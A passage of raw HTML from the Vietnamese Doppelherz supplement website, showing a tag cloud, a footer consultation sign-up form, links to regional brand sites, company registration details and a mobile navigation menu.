<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-wpr-lazyrender="1" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section  class="section homebooking" id="section_1894156852">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-881864874" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-881864874 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-917303299">


	<div id="col-1638844498" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-2024626964" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/vitamin-tong-hop-cho-ba-bau/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-2609518123" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-2609518123"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-2609518123"), turnstile.render("#cf-turnstile-cf7-2609518123", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-2609518123"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-2609518123')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-2609518123');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-2024626964 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-1198403656" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1198403656 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_1894156852 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1894156852 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_1894156852 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section  class="section" id="section_693265401">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1495954363" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1495954363 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-451348514">


	<div id="col-1321382616" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-3788272795" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-3788272795 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-3788272795 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1514604056" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-1110424271" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-1110424271 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-1110424271 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1411233900" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-1693088371">


	<div id="col-1977789045" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-3830264449" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-3830264449 {
  color: rgb(255,255,255);
}
#text-3830264449 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1977789045 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1432043209" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-3202942524" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-3202942524 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-3202942524 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1432043209 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-177199649" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-1176915114" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-1176915114 {
  color: rgb(255,255,255);
}
#text-1176915114 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-4135330951" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-4135330951 {
  color: rgb(255,255,255);
}
#text-4135330951 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_693265401 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_693265401 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div  class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div  id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div  class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
